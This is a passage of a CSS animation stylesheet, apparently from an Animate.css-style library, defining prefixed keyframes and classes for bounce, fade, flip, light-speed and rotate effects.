            transform: translate3d(-5px, 0, 0);
  }
  100% {
    -webkit-transform: none;
            transform: none;
  }
}

@keyframes bounceInRight {
  0%, 60%, 75%, 90%, 100% {
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
            transform: translate3d(3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
            transform: translate3d(-25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
            transform: translate3d(10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
            transform: translate3d(-5px, 0, 0);
  }
  100% {
    -webkit-transform: none;
            transform: none;
  }
}

.bounceInRight {
  -webkit-animation-name: bounceInRight;
          animation-name: bounceInRight;
}

@-webkit-keyframes bounceInUp {
  0%, 60%, 75%, 90%, 100% {
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
            transform: translate3d(0, 3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
            transform: translate3d(0, -20px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
            transform: translate3d(0, 10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
            transform: translate3d(0, -5px, 0);
  }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }
}

@keyframes bounceInUp {
  0%, 60%, 75%, 90%, 100% {
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
            transform: translate3d(0, 3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
            transform: translate3d(0, -20px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
            transform: translate3d(0, 10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
            transform: translate3d(0, -5px, 0);
  }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }
}

.bounceInUp {
  -webkit-animation-name: bounceInUp;
          animation-name: bounceInUp;
}

@-webkit-keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
            transform: scale3d(0.9, 0.9, 0.9);
  }
  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
            transform: scale3d(1.1, 1.1, 1.1);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
            transform: scale3d(0.3, 0.3, 0.3);
  }
}

@keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
            transform: scale3d(0.9, 0.9, 0.9);
  }
  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
            transform: scale3d(1.1, 1.1, 1.1);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
            transform: scale3d(0.3, 0.3, 0.3);
  }
}

.bounceOut {
  -webkit-animation-name: bounceOut;
          animation-name: bounceOut;
}

@-webkit-keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
            transform: translate3d(0, 10px, 0);
  }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
            transform: translate3d(0, -20px, 0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
            transform: translate3d(0, 2000px, 0);
  }
}

@keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
            transform: translate3d(0, 10px, 0);
  }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
            transform: translate3d(0, -20px, 0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
            transform: translate3d(0, 2000px, 0);
  }
}

.bounceOutDown {
  -webkit-animation-name: bounceOutDown;
          animation-name: bounceOutDown;
}

@-webkit-keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
            transform: translate3d(20px, 0, 0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
            transform: translate3d(-2000px, 0, 0);
  }
}

@keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
            transform: translate3d(20px, 0, 0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
            transform: translate3d(-2000px, 0, 0);
  }
}

.bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
          animation-name: bounceOutLeft;
}

@-webkit-keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
            transform: translate3d(-20px, 0, 0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
            transform: translate3d(2000px, 0, 0);
  }
}

@keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
            transform: translate3d(-20px, 0, 0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
            transform: translate3d(2000px, 0, 0);
  }
}

.bounceOutRight {
  -webkit-animation-name: bounceOutRight;
          animation-name: bounceOutRight;
}

@-webkit-keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
            transform: translate3d(0, -10px, 0);
  }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
            transform: translate3d(0, 20px, 0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
            transform: translate3d(0, -2000px, 0);
  }
}

@keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
            transform: translate3d(0, -10px, 0);
  }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
            transform: translate3d(0, 20px, 0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
            transform: translate3d(0, -2000px, 0);
  }
}

.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
          animation-name: bounceOutUp;
}

@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

.fadeIn {
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
}

@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
            transform: translate3d(0, -100%, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

@keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
            transform: translate3d(0, -100%, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

.fadeInDown {
  -webkit-animation-name: fadeInDown;
          animation-name: fadeInDown;
}

@-webkit-keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
            transform: translate3d(0, -2000px, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

@keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
            transform: translate3d(0, -2000px, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
          animation-name: fadeInDownBig;
}

@-webkit-keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
            transform: translate3d(-100%, 0, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

@keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
            transform: translate3d(-100%, 0, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
          animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
            transform: translate3d(-2000px, 0, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

@keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
            transform: translate3d(-2000px, 0, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
          animation-name: fadeInLeftBig;
}

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
            transform: translate3d(100%, 0, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
            transform: translate3d(100%, 0, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

.fadeInRight {
  -webkit-animation-name: fadeInRight;
          animation-name: fadeInRight;
}

@-webkit-keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
            transform: translate3d(2000px, 0, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

@keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
            transform: translate3d(2000px, 0, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
          animation-name: fadeInRightBig;
}

@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
            transform: translate3d(0, 100%, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

@keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
            transform: translate3d(0, 100%, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

.fadeInUp {
  -webkit-animation-name: fadeInUp;
          animation-name: fadeInUp;
}

@-webkit-keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
            transform: translate3d(0, 2000px, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

@keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
            transform: translate3d(0, 2000px, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
          animation-name: fadeInUpBig;
}

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}

@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}

.fadeOut {
  -webkit-animation-name: fadeOut;
          animation-name: fadeOut;
}

@-webkit-keyframes fadeOutDown {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
            transform: translate3d(0, 100%, 0);
  }
}

@keyframes fadeOutDown {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
            transform: translate3d(0, 100%, 0);
  }
}

.fadeOutDown {
  -webkit-animation-name: fadeOutDown;
          animation-name: fadeOutDown;
}

@-webkit-keyframes fadeOutDownBig {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
            transform: translate3d(0, 2000px, 0);
  }
}

@keyframes fadeOutDownBig {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
            transform: translate3d(0, 2000px, 0);
  }
}

.fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
          animation-name: fadeOutDownBig;
}

@-webkit-keyframes fadeOutLeft {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
            transform: translate3d(-100%, 0, 0);
  }
}

@keyframes fadeOutLeft {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
            transform: translate3d(-100%, 0, 0);
  }
}

.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
          animation-name: fadeOutLeft;
}

@-webkit-keyframes fadeOutLeftBig {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
            transform: translate3d(-2000px, 0, 0);
  }
}

@keyframes fadeOutLeftBig {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
            transform: translate3d(-2000px, 0, 0);
  }
}

.fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
          animation-name: fadeOutLeftBig;
}

@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
            transform: translate3d(100%, 0, 0);
  }
}

@keyframes fadeOutRight {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
            transform: translate3d(100%, 0, 0);
  }
}

.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
          animation-name: fadeOutRight;
}

@-webkit-keyframes fadeOutRightBig {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
            transform: translate3d(2000px, 0, 0);
  }
}

@keyframes fadeOutRightBig {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
            transform: translate3d(2000px, 0, 0);
  }
}

.fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
          animation-name: fadeOutRightBig;
}

@-webkit-keyframes fadeOutUp {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
            transform: translate3d(0, -100%, 0);
  }
}

@keyframes fadeOutUp {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
            transform: translate3d(0, -100%, 0);
  }
}

.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
          animation-name: fadeOutUp;
}

@-webkit-keyframes fadeOutUpBig {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
            transform: translate3d(0, -2000px, 0);
  }
}

@keyframes fadeOutUpBig {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
            transform: translate3d(0, -2000px, 0);
  }
}

.fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
          animation-name: fadeOutUpBig;
}

@-webkit-keyframes flip {
  0% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
            transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
            animation-timing-function: ease-out;
  }
  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
            transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
            animation-timing-function: ease-out;
  }
  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
            transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
  }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
            transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
  }
  100% {
    -webkit-transform: perspective(400px);
            transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
  }
}

@keyframes flip {
  0% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
            transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
            animation-timing-function: ease-out;
  }
  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
            transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
            animation-timing-function: ease-out;
  }
  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
            transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
  }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
            transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
  }
  100% {
    -webkit-transform: perspective(400px);
            transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
  }
}

.animated.flip {
  -webkit-backface-visibility: visible;
          backface-visibility: visible;
  -webkit-animation-name: flip;
          animation-name: flip;
}

@-webkit-keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
            transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transition-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
            transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transition-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
            transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
            transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }
  100% {
    -webkit-transform: perspective(400px);
            transform: perspective(400px);
  }
}

@keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
            transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transition-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
            transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transition-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
            transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
            transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }
  100% {
    -webkit-transform: perspective(400px);
            transform: perspective(400px);
  }
}

.flipInX {
  -webkit-backface-visibility: visible !important;
          backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
          animation-name: flipInX;
}

@-webkit-keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
            transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transition-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
            transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transition-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
            transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
            transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }
  100% {
    -webkit-transform: perspective(400px);
            transform: perspective(400px);
  }
}

@keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
            transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transition-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
            transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transition-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
            transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
            transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }
  100% {
    -webkit-transform: perspective(400px);
            transform: perspective(400px);
  }
}

.flipInY {
  -webkit-backface-visibility: visible !important;
          backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
          animation-name: flipInY;
}

@-webkit-keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px);
            transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
            transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
            transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}

@keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px);
            transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
            transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
            transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}

.flipOutX {
  -webkit-animation-name: flipOutX;
          animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
          backface-visibility: visible !important;
}

@-webkit-keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px);
            transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
            transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
            transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}

@keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px);
            transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
            transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
            transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}

.flipOutY {
  -webkit-backface-visibility: visible !important;
          backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
          animation-name: flipOutY;
}

@-webkit-keyframes lightSpeedIn {
  0% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
            transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: skewX(20deg);
            transform: skewX(20deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: skewX(-5deg);
            transform: skewX(-5deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: none;
            transform: none;
    opacity: 1;
  }
}

@keyframes lightSpeedIn {
  0% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
            transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: skewX(20deg);
            transform: skewX(20deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: skewX(-5deg);
            transform: skewX(-5deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: none;
            transform: none;
    opacity: 1;
  }
}

.lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
          animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
          animation-timing-function: ease-out;
}

@-webkit-keyframes lightSpeedOut {
  0% {
    opacity: 1;
  }
  100% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
            transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}

@keyframes lightSpeedOut {
  0% {
    opacity: 1;
  }
  100% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
            transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}

.lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
          animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
          animation-timing-function: ease-in;
}

@-webkit-keyframes rotateIn {
  0% {
    -webkit-transform-origin: center;
            transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
            transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: center;
            transform-origin: center;
    -webkit-transform: none;
            transform: none;
    opacity: 1;
  }
}

@keyframes rotateIn {
  0% {
    -webkit-transform-origin: center;
            transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
            transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: center;
            transform-origin: center;
    -webkit-transform: none;
            transform: none;
    opacity: 1;
  }
}

.rotateIn {
  -webkit-animation-name: rotateIn;
          animation-name: rotateIn;
}

@-webkit-keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
            transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: none;
            transform: none;
    opacity: 1;
  }
}

@keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
            transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: none;
            transform: none;
    opacity: 1;
  }
}

.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
          animation-name: rotateInDownLeft;
}

@-webkit-keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
            transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: none;
            transform: none;
    opacity: 1;
  }
}

@keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
            transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: none;
            transform: none;
    opacity: 1;
  }
}

.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
          animation-name: rotateInDownRight;
}

@-webkit-keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
            transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: none;
            transform: none;
    opacity: 1;
  }
}

@keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
            transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: none;
            transform: none;
    opacity: 1;
  }
}

.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
          animation-name: rotateInUpLeft;
}

@-webkit-keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
            transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: none;
            transform: none;
    opacity: 1;
  }
}

@keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
            transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: none;
            transform: none;
    opacity: 1;
  }
}

.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
          animation-name: rotateInUpRight;
}

@-webkit-keyframes rotateOut {
  0% {
    -webkit-transform-origin: center;
            transform-origin: center;
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: center;
            transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
            transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}

@keyframes rotateOut {
  0% {
    -webkit-transform-origin: center;
            transform-origin: center;
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: center;
            transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
            transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}

.rotateOut {
  -webkit-animation-name: rotateOut;
